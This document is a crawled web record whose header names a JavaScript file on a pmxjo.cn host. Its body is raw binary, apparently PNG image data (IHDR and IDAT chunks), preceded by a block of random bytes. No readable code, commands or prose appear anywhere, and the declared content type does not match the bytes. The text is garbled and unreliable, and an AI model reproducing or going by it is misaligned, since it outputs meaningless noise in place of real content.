�?�f{��B�+���}�Q#H�z�	+���+�_�~5.�� 18��ƺ��d���u���I�@�P���TkC$.6tu\�(B6d�!�\m�'idx�[!p�)�P��Omq0�]�'��Y�)�T�5{p�:pȑG}M��T�f��:�406M�gSX��9�i���?�Th���"�:l�bC�MgD$�O������{�z�:�Yu���8�X�+�j�^l�u�mh�|��o���� "x�r%4�K�'�83M\���~t%�±��X��+uj����*�����ڙ9��<%SN��@���N�Ј##g�������m�9�ٹ<ǐ�g
Lt寘w8W J���c��%k� 3���:�g�z|��h�)�݂L��U��l��~u����a�Ē,Yb�`9��"!��_W+���80%��FF���ߏn�/�ѓ��M`R�U��w<s�_�B����� | ��Pft�z��Qb�U�tQ�Oh�꿍^�!Μ?a������v�aQ�e{^Z!�Q�m���u2:fD��x/�����ߍE����*�����;���4�����{h�k �� | �IJe'	P��"!��n�{�;9����� �����8yߝ~�o��F���!P�M�y:�ϳ�"��A.#J%�o�a�҃��0�$v�/b���E�Z��i�A"NeΚ���C��O=&�=�ÄP3w���>�����Rs!wg�S)D'}+_�����"B�gFq@�9��l��~u���N�IJ�J<�`<�Rĩ7�U�z ����I}��Brxy�3�uР`�����8f�=)����$Ő"�~��ыJ ZAϊ{y�.�Oh�^ߕxZ�f-kӪ�m	1Xsa���V$S`��꿍�@��������Fv��z�1T�\W���1i@ +H9�k�L�	�����|H���:�o.�_d�E
�{���CNS�6NH�f�h����2 �+V�vq�{�9�n%j֒��#e���k�(����l�4�Vg�rƁP	[���>1W����wpu�w������7����ІP	dӒ�� �G��

--- FILE ---
content_type: application/javascript
request_url: https://hz300.pmxjo.cn/upload/20250325/e8873b4b2988c0c79911ea1c74ef0ba3.js
body_size: 85426
content:
�PNG

   IHDR         �x��   	pHYs     ��   sRGB ���   gAMA  ���a O�IDATx��%Gu/|��̆�ݕ��$�3ʀ�&Glc�q�`������Gp�>��p���L2l��`@�3!(i%!mҮ�af����UuW8�Tu�{wgv�=��;�*uwu���Tu�AP(
�B1T�B�P(���
 �B�P(�* 
�B�B� P(
�b�@�P(�!�
 �B�P(�* 
�B�B� P(
�b�@�P(�!�
 �B�P(�* 
�B�B� P(
�b�@�P(�!�
 �B�P(�* 
�B�B� P(
�b�@�P(�!�
 �B�P(�* 
�B�B� P(
�b�@�P(�!�
 �B�P(�* 
�B�B� P(
�b�@�P(�!�
 �B�P(�* 
�B�B� P(
�b�@�P(�!�
 �B�P(�* 
�B�B� P(
�b�@�P(�!�
 �B�P(�* 
�B�B� P(
�b�@�P(�!�
 �B�P(�* 
�B�B� P(
�b�@�P(�!�
 �B�P(�* 
�B�B� P(
�b�@�P(�!�
 �B�P(�* 
�B�B� P(
�b�@�P(�!�
 �B�P(�* 
�B�B� P(
�b�@�P(�!�
 �B�P(�* 
�B�B� P(
�b�@�P(�!�
 �B�P(�* 
�B�B� P(
�b�@�P(�!�
 �B�P(�* 
�B�B� P(
�b�@�P(�!�
 �B�P(�* 
�B�B��B�XҘ��uஃv}a����<�!L�uD������a�m^QonZi�n91Z/����׀�
�b�� "�B�X�z�&����p�TM�;�O��[ba_�$" ��x��֌8k�+���5�ZW(K* �E��nM��L"�j[+���c���ap����.�ǥ�70�+�����p�I.;
��
 �ba�4�W�c�s����Gk����+l�-�$ J��2+���
��6��B��@�X`�j-�[�jҿ˒~ �h�K����>��-��m�M-�a�<E���P�J8{��
 ���l^
�b�@�B� p��O=��; ]��F�R�{$�~��JHx�^X��_�˖�'�B{��H��3M�P1�P,(T (���?��k���(��{Y��	Г�{�(��yL�I��	��?�T���e�A�P, T (�g�_k��_���ZȽ����K�L�ӡV{1ON�2o:0P��ĉ=^/C����g�*�W�o���P(�* �y�#�k�"|r/փ��?��P"���������1L����^.$z��	<��:��3N����x@�B1Ǩ�_M�S�������~�	b�a� �a�����>Dl(C:�(:D��5Q�ɒ��Nx��*���
 �b���S����"n�.Y�������+{���DGE��_e�@�M�zݰ�N<�
�W\�]
�|@�B1�v��W�C�d��(��'���Gz=��{f���]L�{����Yh�y����
�b�@�8�v�C{�p������IX�#L�Ճhc�s�`��98�b��8�<���'�j�P(�* ���5���!\s �s�c�Խ�2>f��3=2��l�G���L� ���A�Ӑ�H��w�oz〗�G�x�*�c�
 �b@�v���®i��WFxO �aicvL�G�A6ڃ�
2�e�'�d��<�u��5��n|�+n���n��h�@���տ�Z��è=C,Y�1���6@¸�\�{ؗ{���yZ��t������8���+LZ>�t�_����(��@����>�wZ���I������ �x&ț�0Gi���L�8y �uW �BE��
��(�'�vހ7<��9�B�b � P(z�7��g`$��e A`��'����:[ �`�<�O��Џu��8 )pL�2�/n���b�P(��
 �����V7o� �E��{�s4{D!l?���0��Z�h9��<��7���Mϼ��L���Vw	l� �B�* ��� ���7� ���LvM#��g�^�=Hz���W�^ -K_ v�eJ�����u'R6���SU(��@����{�u�l~dJ܌{O��Ȭe9��h�H�X.�q��ҿ�л|ğ�VhHztB.�d��vi���;�1��SA�P4@�BA�a�����c��Ț'����|��ɽ��#�t˷Z�!L�P��qI�oʛtQT[�ˁ|0 ɳ�s0P��K ^y��P(J�B�����'�l_��ڹO-S����e�f2ۘ¶�gh�d���ٲ�<���2�~�J�5�O$��@�#2�4���#��0��V����ǅP(�* 
�w������<�qL"*�<F2�F�ቲhX���b�~��Í��4ńܵB�C�d
��X��}x�- ~�� �BB� C�j���.�6�@���.j�Әu�c�������t�Yz>����<x��Ӿt�d��"��r��Fӂ�kq�I ��4H�P�bh�������_!�	�s�R)���-m��/��^��2�)���&{��H�_sܘBHq��.-��E��}�A���<��4(
P�RT�w���#��!��'#�������������eEHBD�_�%a��0���L!Y��.�t�R8#�P�u@@���"ܝ���"@�  �!EE�3�#�����fA҆a=�y��$�`�_R=Q��>!�b./��^� ��%�;�>?$a�`�H�����Q�WR�4(���;@s�O�z���b��@1tx���I�ڈ9�{��GיR����{���u����/u)h�(� �4:�u��`� ��,H�B�@a�i��Qܹ���o)�P,K� P��B��pW���ï�o]m�0�����s?�I��w�w|?�y�
S4�U�m���X4Ń�jcm�c 43�r�\�R.�v�� �pC�bhp�A�ku{l3������sm����H��b]�ay�� ��=�Q��~���|�Zfa��(�������"�l�</���nV�N� P>}��C��_SM�+��k2;c*�b7e� �A�%�v�>�� ��t� MBnC
t`$g��0N���ma��)H�K��^��$K��z��b�@��q������+ܴ���tO�Hc��ݎyb9
*�Z�MB���6��^��lS�c��T�`�x��L����L�yR!����a���B1LP�X��ey���~�!�Da%�;�EK�>H�}S�c2ޅ�z�i�b/�)l M�\�f��H�-#�)���_y���R�Z�
Ħ[�퓟-(i�^po��;&A�� P,k8��U�)q��d��L=�Ocw �Qy�����v�~y@_~S:���r���"�4���5���kAv�OIq�aS�S�#���OŠP,� P,[\}+��԰g77��u��;}n�#�%���c�L��y��eܐ^�1��h�&�8��SwB�n �t�
��fפ��uw�B1P�X��a���_F�~i�a�ǀ��5P��K�xO`��]
Ҕ���\L���1�#����AP����P�݆^����Z(�* �����Ce2���tf�&�s�����J����J:$�c�=	���F��0h8[��ȮY�.B���E�X�i��8X[<��t�@�r�
 Ų���(�^�������j)�0`��-_�G�A�\���ȗ����<T�&]�=��ۡI�pQ��XMV̯�ڤ�l�Ԥ�B̎ o�� �e�QP(��;���Ӥ�ڐ��2b�V~�.� uDf:c�7&z�Ȩ�Jd7y	�\����i%�Ĉ�	+�7� �o>L�����y�0fAU�F�q�Z�m~�ʧk��'�O�z�隘^C ��*������?v(�* ����������g��)űj�s�)�Ub)�e���y!�O��+\<�pָ�Mc g�v���(n�kҺ�g�r
ᖇ �:P�x*T�]pr��h�^��jҌ�خyd�D{�-(ܫ�ވ��s�xZ
Ų�A�~�`�bQ���p�4�`#9�w��X0!��LDSH��B�Hۖeы@�AJk�fy��L <�g�����w����?�p�^�9�B�Pl�k���P<Oy�!;�ҵa���⾷�#��>�t�������
�BA�bY�k3 o�"��k%Q��;#x���ܒ@�Vu�4�=I�}4�s㟵��K7�t�}X8!� ���",���e�n�{[L7��cZ�Hܐk֏���������c��-�P,+� P,\�vIk1,���F%K��L� ��H�	IB���>��x��f�H���3�����X*]�x��E���btKa�|�ZX_a
-��5 ��"�(�T (�<>}�=��'~3+:u`ɚ���k�/���y J$R�.[�E�4f�% �~��'�/l+v$J�H��Z�n�l �k֖g���ص��x� ��BE�b�@�bI��{�dv"��`%�/��_F��N,q;X�͖���	��d�������wz!�y ܆�1����D� �h������@��
 ŒF���+�`DĈ^.)墀���\�m�/�g^5�mR�_o�y�����2�����.�PoK�.�ޙe��P��� �z���& \9_Yy@�XP�X�p���f	�����_ 0��z���l�<����/Y�k�t*����������M�㜸�u���t��A�_�������M5&@�X�Й Ka����÷��d�ȗ?k��"/{˾���s����E����y�������v� 4�� =g0����]y<�'p4�+nz���س�)K* K�������5�	�ݘdjF��?w����ٙx�I�{p���5�wO�T� [E���#=/�1SLDlg�ϫ	��^=U�B�ԡ@�$��ݞaLfΛƐ}�G��{�M�!�s��ٙ�^CG����D�Lr_8%WҪ�C��omt��q#���}O� �� �%g�_ˬSl�ü�tO�k�.,���{�а(�HF�{����tZg��N��#��p���E3��g���P|���K2���r���@�R�
 ŒC�H8o�ɀ?��Z��t
F��M)�gZ+M:C��d������S���������k��o0EC>K{����7�����P,m� P,9\w�[ꙇ�uG�{��0	ӣ�4BHC�;(��y�b���O�`�������^a���=���zK* K
�s�����V�h�C�����L�O@��Y�(��x�IJ��[M�*�a=�P��;ٞ�
8p�}2X� �� �%��/���v,�0,�|�'�3��,h@Z+��L������'����cL�N��b�`�0�<�Rz���>�]P(�,T (����g�����{de�g�
��$4(1��~��� y/v��_�;V��z^x��a@Y����`A�^q�g�k���n��=�P,I� P,��z�b�8�w_��E�䍂8r��Z����u�*P���t�����#핈[:Z��L��i��@�K* K����w>ƫ��O�G�5@v��O������dH�덣 ��Q�A��6�i�^����S}xJ���{%P�X���I�$p�,�.���vx���G���1�d���F�:"�՛N�T"@�?&� ~����b ��ǰ) @?���ݛ 7m�b�A�bI�ߏ�[�0���-�	c���X����ߙ�z�!H2���h��������� �� ��{�c�m�Տ£��{A�XrP�X�u&o�1�ş9�I ���i�4����|������4 �Z�M��_r����?z���@�2����}�IC��6A��`� M��&���N�X�P�X��m��߁���쇡��-��{�4���V|�3��0��}	����c5p�)
�3 o[�kW���#�zA������p�����X�ЖJ���鮰��| �3ڪƺ[�~X�ݰ����Xp��D(=
(F�#+Q��֩��p�	�P��	*Vp�B�~�����X���lU7�Xץ:�_ۤ !��v�@���@���< �h��p�x�Ƽ�H���ٺ1G�d���w�m���NcZI`��7�u(`���Zu��%^q���1h�[0;�:���#�WDn�u�� ��u��A�EA���#$�|nV�b�AmŢ���g�l`a�w~E�~�H��~c�n�r�{����1�����'�I����`�:�OP����
p^����Fv�@�"�w�jdb �	ޝ�������w���A����C_���NL�M
�&V�B�$�͕bQ�"�ЀW�xZ��C��E"|���u횛ƚrI�S��F?���\�~m3��9��ik��������4 ��!U���P�z쇬�[��ȉ���9"|���1 ^�"�㻏�a���� <�\3�t�
�BA�b��5�_���kOg�L���ѻs� ���0��7���x@��<�W�o0�x��@xm0x��L�������/D/���N*Ģ@n�G��Ʈ`�&���z'��G|]�6l=�T�F�gɸi�� uz*�* �����g��ю��l������`�.\��z�d�z8{�[p��m01�&�~�*Lv��Ι���T���ca둋�#���~k�U�\���2��TS��k�����1����'~�Z��ajZp��+��Ive��D]����签._{���.X32i��Tu_�N��Û`rv|s�%p��K�����z�ꉫ`�վ��t��{ y�T(7��#��
��"T�I���}3b��'�ٴ�	���`�=0����`	�w	\� >��J��=�j��F~ē��h�x�A�=Ւ�����|���B>�0􄏳���n7��������~������q��L�t�GD8l�����F+���e�czK�#A8��D��zY֬L� *�* ��J�:݅�L���(�Y�߿�7;�~n��3����f#�DO������B�׽�x���	����i���wp�^���b䇤ߞ[�@����	�W��6}֌N��� dv	D^��n���z:���/��N�z�=Hƌ���P.�b|�Q�X��fK�h�ĝ�~[g��u=�����k����^��/�{�Lœ3�^�0�;4�$��3&�.]��J|ъ�XZ�XB�	o@A~�*�����|�M���?������@t����2��Ya=C���y���'�'����m�"\��V���^
���Y�X�1r"�j����lsz�Z���t)%\�y�4�������_�檶��B6��M�� }Fh�����6u��w��3R��]�Nx��=�+��6���;��M@=i��_����ɫO�x��O@b��$�(b��[V�מ�������B]�j�`- \�:�#�'���H���������~;gf"�;��xw�}���e�6L� ��^v��ʓ^8m�P��w=����z�h�6���<���x˟���>�����w���|RLP�-���m��"֏R���y�ե����Otk�Ý����2OS{\�* ��8�_��5ӍV?�LÛO�)8k�[,���g��1���}�r?�P�\�1���߶�3u�T�u�~�%���F1p�ؽX}$ȿR� �~V��i{k,�������ڳ�:X��_cR'?gH0yw�6p�γ^��_��}���g��<;;��B�ؠ@����������@��
��ug��%[;���8 I�Sg����5������Н�M��ڲ]�2����֓K7���J_-ʺ��觶�����0��a�I	�.�;���?���,>=7 Ν�^s��We�<4��r@�A�X,P�XP��;f|�l��^�n�R�-����)�4�F�Hx�I�KV\�L?.����Ǆ=����]�K�wI7L���9�??��V�5��"�1�@�o�<S=#iPQa?q�'m���+/����Q�R�VHO�XP�X0Pw�V���Z l���e��Yo��K��I^��Ma������;��kO@5�+ w��C^۳�A= ��-�n�f��,�!![O� ��C�?8��[���8>��i���Dg?��7�:�T(* ��4���o�� �l�_�~���D���>(5����
x1X�� 
6��/X��q�飩_���j�>��u�]��Q�" �����i��#D$���\ȁ�ȏ��&�P��n���$��̿��k!+ǵ����(T (�2���pNZW�Fs/<}Ϳ�a\��ݺr)r�!��nS�����=����C���>�K��b� ����Z������S?ȼA��<q��A}Aܕ3�yC�+� `�~x� G�U��$�~(T (M��B��szƺ������0ť���@R.��a�Ɯk��'���L�>��xYy���y�+g����\��f(va^7�!�n���%,���!$b0`��������� �u�S�(4�S�d/YuC$n� �ӄb�/��^�:~�d�q_�\ΧvP]��	�zv�c�*���8�5��RX�$?̟
G>��̀,1��x��h�@�XH� P,JQ�v���+���cۼ��k�ұ%�GXq15�My0��9+��F�U��\�ap�
������{�Z��ع�wU;k�'��ȝ���/Y��:|�Y@�O`	su��0v��X�i]W�X,P�XPP����+���W��i�.t����>��'�8� �(;/���l��ﶩgCq�(Y��z�~���wő�q������˩POO�I�����a " ,��-_y�6�&@i,�B��P�X0�9��q 箼��o���)n���{[��(M7� c�IM�}���۰
r��C����G�����N4��@�B�cR@�����ݾ���IL����G5:���Y�V,6� P,J�I��c�Iۜ����.\�a��y��>�s2���g�ܖ�u�d"���"�܉�쾆����'$����#f$o� �#�[�Њ�������(* ��ɀ6��m�t��3��>
0��F��q�^y6�[��v�� �DW�va�ܣ�Ҳ.Ԍ�.����b�K�Tn۸�NfE�n"�b1@�⸣�ꉓ�t�W����f�����E#�^ �X�$#�Hu������������[>���l���!�{�s�ɇ��ex/���s��󩣩P,T (���M���(�fY�?b>� 6�i�W	q�8�4/��K[�G���D�뜘ڴv
�����_��F�.���i�H_�b�@�bA��0� �4�+�zMqy��pѦ��YrHR�}���`��4$�E7w(��.Z3:���#kO�N~W!�:aI�Z�+�q<
�Bc�Ko�P,$T (r���P��1�+$;E3/� `14����m� І��AɅ�A�S� #S)|X)���ɧP{B���G��7˷��!�*���** S�����k�e�����P���~ҿ7�(o$�ĤV��C�$Twp����v[���v�`9��ɽ�-�E���5� ϥ���D�H�@� (����� m=�1-�ax�/P+Θ,mi͹ձζ��B��G�m���M+v��t�>>�#ww���̲Ga���!Q��8k&�e/��B�P�X��7/��6������ �+~����1�F���RP�_4]�]S]8e�$ j�;�����/�m�F�S}�]���F���)�����W,� P,Lq@^j�gOI��ɪo��~�d�&�]�r� ���#�)z s���uu�uL��2 Ё�b�$p]����̓�E�H��O+gp��]�΃v� P,4T (���x_�:f^��. �f1�p���u��k���#�@��W�?��]{q�>��&�κg������I����Z|j���4�=n@/�W�XH� P,�4��0�k ���A�ܛ� ��|� AVP�`4,� uX.��{l�5O�V+ �4�Iҥ�� >-Q��^�B������+1�/z�ºB��P�XБ�����9��oj.�W�Q $Mwh�e,���X��Uc߈���V���ɋ��9���i �M��Y�~A��(�C B%����K&�1����N(T (M����Xתt���PFK�ވ	b����`)�deڰc#���}�m�〒��3u�vl�BȚ��/�W}/���,?$�>��o�4�鑍� ��!���
 ł�D�i\����j��(hnN��y)N[���)F7a@�Wc��a���K�`h��ny�]8w��R��G�hv�㴽Ř�P��))�f�(�3�utQ����X,P�8��,�CG.�q����?x�K�{�e�"[2����ص '
(lT��P�Ⱥ}w����<P�?@���H�qI4Ʒ?H|�^�T'|"Pg����C�BC�bр6���S�l��_6l7�Ӱ������J.���y��#���T�?j�kI]�a�[V \~��"��2������ E3�c�L��B��� �haߴ �N����W�X��B�@����9V�����9�B?,�Bȃ����ݑG�Z �P�ƾn���ɭ`��**�
h#?J����s���Oܝ���[�&�ϰ���0o���~�HJK��^�c!��{�\�m3��=0���l��1���E+
����u`ê:↕u
�Eް�TK�b���L1/���5p�A��v�ݷ�0�Ԭ���Vv�����X�����p�#v��}å��O�O�qL@B����$B �@ ~�_l������l͊O���)e g�)��GAz nߍp��[�4µ=<~�|@� ����[�+ĉ "(�B1/��̕�#���;·nֱ@���#Nv�X������[/�G N�B`�.O_S��<c����A��☱���Yb��Z�Ǌ�w��U���H�jL̦�17��2r��!' R�^vtSS:Z��ϺH+/`�ؿ��̫X7��^��^�~ ?�$�����K�����{u�k?ȣ�X�0�-��!Ӥe44]�qp�[]�Egp� ���)��75p�@���� �z3N�^�3�8݊��[a`{�T(�Zm�z`+��e
�)�>	 �R�[��o9���6�������t��[�.��C)����:�r��+ �v���GOn J�������W��T�װ����4|&�fQ���&v���aiA�=�k�t���_�o��H�ȯG��u�݇���7v�r|�.ۅ'A%��cE(}A��'vZk�_���9~���*�"��~�|l�o$;^T�v����C(��mi�@�T�P�/��kon��L��Ng~���zMER�����߭�Mu�(�
':��]׏�1?}�?Ű��3�=�E ��;�Yd. c%'V?�p�� t9l�>ú�!z BwE�/x�씠�u��#��[~{�wv|~k��>��d�+6x��2P4C����[�������O��@Cx4Xƕ��ٔ/��[kU��:���b���`��)�e|�)����nրC"V����|�X"�j14̺U�����ɞ������ �!ߘB����w��f�W.��>���A��,0�������y 2� 2�������S6a��;)�!�ȇl$S���0R�d:�������=��J<b3�NW��P��p��O�Ŋ��  ��Q�f�y�-��$��PH��w�vL5 ��t�G���k���E���2�*v�f����X�i�^p�����%�W���H�@��z!I���a�,<j��e�.�0"-.
�����XG}(��+��_��u����[�� �_��A_����h�Ѵ~�7nC��.���g�k�u�P� P �f��z��8�',���M=q���6���BY�<�#�t�N ����� ��i��钼Kh��!�����5�d��mo���V�Z���p���É#�����6����p� �g������vz��-Ꝣ�J�����D������"�� ޮ[_X{�����~�н��
��9ai�\�6�u`�� �|��' <��8C��0C���Y���>}��z�5��2E(u����1K� �TAH�G���N� �����? y�x�r_��e�����N*$2��c���f���[�����'�!x���A�Q�������H��R��dk՛u��#�i���9��[?���ƌ���/N@��(����}�+x?]���C�����ݎ��s�8����2� 2�.}�f?§�ua
}3�$$��.d�������(�6F6������� @��%���ﭥ�O�S��f?@6��P�F2����B�Z[�i;M�wP���;e����C�`c���-�(���B @��] n�F�;���/����̎c7���Q^O2ͅn[��-��� �f6�ȊN]����n�+B��Y��8Y�l��������o��w�x��
���*�::i�H�����.�ܶY�����c=Ψ�͂C��d�,{	�s� ���h�D��Om����O�i���0Ҏ�L�����s����^Y3r�%�����L���˹���Ⱦ�O�9�]�A���3��EgȤG�;���ǔy5{6 -i7�+�{�����~��<?�ՄsF�ՎeU:�$f�3k{P(e��a���vB�w ���[��6�=��� X���e�_�5����~y�d�F������?��O��9�f@��LW�߁0!��}i�SY�ic��f��NxL�D7M,/���Pπ�� ��~E^N�m*8����w�nǁY��m����&z�B�;h}@VO�޴E�O+}��0��Y��(�dn���u�~�����TC�(`�$X�� �?g��P�<e,v��pB��� �q�W�j]�P�Lq��_�����?�#VD ��ݘ��I�F2�)DOm`!^�_j�����$��Q���{�.�3ky�=yʢ�D	0o�핿���˚�p�7F  ���Y�&���-�����S?kF�|�7���V4��4Ilഖ�W�RW@H�p7����$��-n  �$�`@1/#xvqҒ��!� PM��udi`C�	���o ��rB �* �vY��C]���}��U $FQh	�9�e¥a;�ŉ�wC��TZ�� _���,ς�'S�
��ƑY��+4�F��_���+y �Qȉ��?ny�wf��㟃��I$b��:�B�l_�n��8�C7Fo���z}��#*��Tc=:�מ�T���:0�S1�B���P,lH�4�Q[��
x���x�v,G� XF�� ��=؅ۦ�Lr����߷7�$�ilcX2鬭�}�qn��`+�3R-?w�dEi"�jy����3�?zŝq22�p:m��a�����������z�k�D�������?m��?_2yӥKu\:Rp���>B�s�
Q�X�+���Y@�������`�#���ҧD��(�f�&�4O��='�_��O>�p�͠XFP�PY����ɮ����½ܤ�H8�fȭv� Bޞ�6�6����z��TO�2R������� $�h�����pk�EjR׿'�
�b���_C�r���'�x#�;<�F�Sk�JgH�(����[���3����6���+�g<��9�}(�
bu��S�LĆp&6<���>2s�?�e�+�&DKZ�+���b�zdl�(e��lp 0�pp�ӷ �Ϗ�z�	T ,q|�������[���(������#�ְ��K�d��]��!��r�������K�ͪɳGaN��M����唫�SW|f�[�[�;�48p�����zH����n��>�}p��]�BU�����M��)ibA0��5�mx4[���zk�w��*�tX��y��	���5%sW��BԵ)x˃�e�� ��~��o�b�C��{������S�j�����.%ɨ��iü�20�[#��$�+6� j@�Ȭ4jRG/��G������'y��g��!����ha�������&��������ފܨ(}���4�/��?r�\4�ϵ뿊 ���*��8uW��PX��,�n9���u1&�W��U����j���!��4�G�\g��n�&�	�w|��iqi� |�k ���z�2T ,Al�x��Y�uFڸ�D�M�#b�}$lj��5�UAE��:X#Ҍfp���H�nߍ{��(�4�LјRJ^�$����YhC^�,P%�sV��<�Ռ����划Б������,�x��������K�$J0ɓ��<���#�[�ק�Yз
h��1}2�r������� �� ���-�7q����-����B�5,6np�"�w���|�AP,A� Xb������$/7�9�؈���$V	�4���`j c�R���M �a((���b��.������{/�䋴L@�C0?_ qȯ��1
q����a��5��o��u���	�^��[��K�|�z��g�3n6T *�f���h�E����7x������G��#�Nt�wb&q�Mv~Rg,�x��|7���D��%"���< ��'m�t#(�T ,!\e���sп�9�"Lʨu��!�4<k�i�ETK�șp)kle�� � ���E�jF@�C���]/�G&�75hmm�a�R��MD����p���{����"��{�"���ĸ�@��G����w�k�?��abt�յCo�+ �S��(���+U>r�Wr������������Viud&RF�ۦ�д�IA�fX=nU �ڦTf���Go ��
�% 7�����5���1I�ysX��N(jr�A7��󇲴��eS4�B^����n� �eU�Z55{|i�S��樇���ݰ��0����[jt���.��Mc��	�~��� �+�ʫ�KH�����@���aK�7��mx���W�̅���PqK�g{���H�h�,n5������/L=v�F?�o�����V�����D$�ʬX��z!f��t�ɓ�ʊ�`(%K�{���7�T,~� X�p����Y�۹��'ϷAM��,҆'M�F�^	!�̠o0R�� �%m���fOK�� F+O�g��|@���5O������ֱ�v#@�O-���ي�g��*�i�m	���mb�Nji� 9�?��-���ܱ���g�ޒ��*�L�;�%q/L�U����h�LI�K���#� ����/�#��4֡���,/>���ն���jtQc���ܷ�VE�R�
�E7�ϑ��h"�c���Lp��1F��=zxtUh�X-%���j0`� 0��*7��M{~ n���r����Dy���5.�)���l  ��"������^wO�#�8�-c�j ���b,X�&���������0�^m-���k1���ĎD�E�9+��?��I�7H��H���-�/���M�KU�ꁀ��1.;�5zVe�E�I!e��_��6���BnOJ���#'�P,^� X�p���)O��Ɏ�rT���8�����Ô��K��<�ɣ�,c�v!@�S�!PV�v�^��_hM����DP%[�lPk����A��i|E&]r$b���5o�{����7��e�/'�����=8���x����WO���I�^�/r�y�ٛT%v[A���F��;�?J���Z��:92��G������L�	�Jy
���? ��F�goX���B���� ���bE��}>�~��#-���ql!IڀR "�*��<Mf(�Oө�^��g�^�GÍ<��C$���x�,,�t�SS�O��OE�WO=~��N�[7��/=xw� ����:��M����~:���}j�4��7��;�w��7}�'(-J2XO^s��el�&����}b��J9����^����Se��oXE��]%�#�Mڟ'���y�^ƀ��/������"�
�E��Ѻ��0�ܒ�+�Pe)O�M��l�u05\��)�}t�KA��
���*�_�~����]�@Q�&���B���֩a#��7zw�<�!V���9+��O�*����M�"����U],8�����Կ~���LÛ�v�?p�����ekn�)��D���	��,�qV.r+!'+ny�ScH�%Q¹W����z�����O���W,}C�l� ��LKz�P#!�']�u�-�&8�w�|���XdŢ�s�_u��sҔ�H	.^jE����=���vI�i'1�:�� @ҾR#�4��ƘԗZ�
صm���V�M{7Y/���5#�������|]��O�laM(�pĈ4'��?�np�O���C_�;�~�x������F��$�֫�l�n���Dp�����7K�˿ij_�o��Y�������5��.ďA�!�g$7�Ǐx7�k��zίt�'>I�B\��B��hݼ�[�#c���7���$:��wL'/r(X�l�X��Y�Qv~ ���z�,���*_g��!�r����ѯ����).�����Ͽ�ۿ"j�(B\B���4���.=ӧ8���Q�΁�_�I�Ӽ;@�1j�ȹ����i������ٙj�u�����w�\~���'���7H��ͦK4���s�/"�Fڇ3>�X��?\��ٵ�^��+��G*��!9��t:q���Y��� J��z��<�m���l�OZ�xц����x��{����"]�(�ĵ"W��������G���^��ĵI)�/l�#x��#�+�36f������h���G�(�a��ǐn�Ͻ����J'3lۈ��G���^d��ūQ��+ �|���� � �U��M�Vn,�y��2r<�i  �MDV�1�0�bޅ�����BN��K� ���\���4`%�� 8o|�kቧ\�D�K9�Q]��� ޠ��'����kȃ�#"��1}
|��_����S֏V�/��i�b!}
b�D�M�_��������G��}Ī��Om���k~�@?ׇ��q��*laJd�G)~䊐���'0��o������,��� #��2�Y	� �\�T	��g����)!����!�
!a�.��.�k�eey�É�ߵ=(�׀b��`����EB鍔R �.i���=��ҏ}Ӣ!�,/rDh���y�� ��K�	��w����,�c������;�q�n��g�4�;�.��E�C�k�&2ģ$�ǡ�5��#�HM����>��v���kF`���4	�61 ���.��t��W���Xk��]��m���|~�Z���v rFj��H�r�&�Q��y��ړ{BEB1?0�:)vU��vj�'�7n^Y5a�SQ.G��K�X��I<��F��Z6��`mIz^0 ��>���yT,,T , ���u�_���K"m#al�䡦��l�˷�&�4,Y>��I4x/��4g�uW�̌�x`�����+���>3�I:4�q=x
�K��M�D ���"�^�*���e�q��y�p��/�i�?pB�7��E1�Z��&W]f��w���?9���@>r�,���>�_��O��u�O��A�P&m)��q$��G ��~*0�u/�u���� U$���{>|p�Gm߿#~�s �^��k���z��܈iݗ��`b��r"a����6@+��x��4,��M��	G���<���
��ۦ�p���_me�[!��6l�H}�4>  Y� �*
�H� :��钇���@J�$@��Oϥt��Ô�#���E@wff�p����i?�'��w�5#G�9�$���5���E6@S~,�l=��֑��Ӻe�Q��σ�p����kG`�
.�X�ⴺ��o��~�ٺ���?ԅ{����g���WL�T�6U�I�O"�,����)�E��C�t���8�Î���������J 8��u8�w�SU^ �A�G��3|x�),6���Fm�bXI�>L�@%�C�(ԙ�H<! Je ����O�A����h]f�:D!@x��#��K>X
�??�w�z��H�Ժ����w�!�r9b\r<�pE��h���ɨ��̸�t%��;����?�סMd�{�.x��ꈦ�l}�Z碄�I
�������	wy*��p��:8c������
����G���y������9���֚��������̒�i-����^�j��R E2�.�p/�@̸.�b��4�~�/��+k��{~�:�ؚ�}��Hp���@^� fF�Ļt?��M�e_���X:��� �4 O7z��AX 8�� Ͻ  �� ��P��S�?���
�F�������<�]D�Kr(l��%�����0����"�:�z@%�'��?N{��x��o��8�C@/�!i���L~I���~$��HhI��gaH~q2�P���·]�[�{/����50���56ɵ0>� <pؑ�~��88s �^��<���˿|�7`��t1��T#�I�un
S"�4^z���x�J�����߀�����秞 ���s��_i�ߑ~= и�aԿ��u���KIƑT�.��/��,-I�4,��]���"PhX��7��da�+���sAq���8#������6(A<��q$�������5����=�4|�E� �v�k�2�s �?++���k�~0��
p� �UW��j@���퐃��f��$%��2�\+��F��*�	�yP�a�:�)���0�R�o^�2B�Bzż���m�`�[ʣm�42$ጌ�����/J�$��x�r����߁]�����|�5��r���)��_|=��'���K���� }\��i @��@�A0�'{����  D~�Pt��f��@g<�x�d7����*�}qSc��C��R���C��,����16dW���1���E��H24������㬀�\���T�D����F��e�I�ʲ������a��$U�Ҥ�j�� ���b�q�{�v����ͱil���7_g��=JHv0���n(�ǰ���=U^�ҫ�H��*�r=���b������}σ]����G��?�>�Uq�=<yZ�q�t�s�V`����j�R{������i���-���Rq���8����$"��������8���e2�Q[��x����&��q6<�$�[^��B�0<�z�E�?�^��"���F��|􎗐��z�b`��a=��e0��C|�#�G�B}��,��1DA�%���8jYL�9��_d_�%­)��D]�q4\AQ��b�yx�C�˜_HE�B��A#�#�r����O����D�Y[���@�����DT�K�:���#Dj1��N7G}���=��Aq��8�}���h�}<)��O�H��`joO�8�%��L:&ǲH��&�i�2�1b_$�0��Ͻ>��������O�"��Y,��џl}�y�)4�#�C"H*@hR��1�^	¶,X�2d��/���9��9�
�țT��ڒ�A�`<D�sj|[!�2�Ͷ�ـ��}bu���1{2����x�߻�G�g�k�?M+�ݑ�4�;s�WJ��~���k�,�z���$
i$z�&�p�� ���� �����S��4���z3�aM���7�3=�q��@Ձ2��%����1�[�,L��E%��ycH7«m�� u7 ���߹�Á�5$z���z^~Sn�h����&ŋh7�|���`Ia�jh� H���:�֠����C���i�]x] ދ:?�ԍᗾ>�9�I��<��0�'�D��dw5�n�o�����$~�'|�����[(<i�N��G����y��d�i�`���|���@x�jW��~�8�Y� ']B��_4�~��)1F�ה�����o@��>1����.4�+�GA|@���
